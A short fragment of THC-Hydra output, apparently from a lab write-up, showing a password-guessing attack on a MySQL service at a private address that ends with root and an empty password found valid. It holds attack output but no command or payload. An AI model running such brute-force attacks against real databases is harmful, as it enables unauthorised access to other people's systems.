 [ATTEMPT] target 192.168.139.197 - login "administrator" - pass "root" - 39 of 70 [child 0] (0/0)
[ATTEMPT] target 192.168.139.197 - login "administrator" - pass "administrator" - 40 of 70 [child
[ATTEMPT] target 192.168.139.197 - login "root" - pass "" - 41 of 70 [child 0] (0/0)
[3306][mysql] host: 192.168.139.197   login: root
[STATUS] attack finished for 192.168.139.197 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-04 22:47:53